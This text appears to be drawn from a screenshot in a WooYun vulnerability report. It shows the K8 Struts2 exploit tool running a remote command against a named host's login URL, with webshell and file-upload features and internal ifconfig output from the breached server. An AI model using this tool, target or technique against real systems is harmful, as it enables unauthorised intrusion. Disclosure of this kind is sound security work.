 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hr.zjxpp.com:8186/basisPlatform/loginAction!login.jspa
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig
★K8cmd-> ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:DF:88:87
inet addr:10.0.3.24 Bcast:10.0.3.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fedf:8887/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9174945 errors:0 dropped:0 overruns:0 frame:0
TX packets:10018902 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5013217814 (4780.9 Mb) TX bytes:3209252823 (3060.5 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4439 errors:0 dropped:0 overruns:0 frame:0
TX packets:4439 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:385317 (376.2 Kb) TX bytes:385317 (376.2 Kb)
www.wooyun.org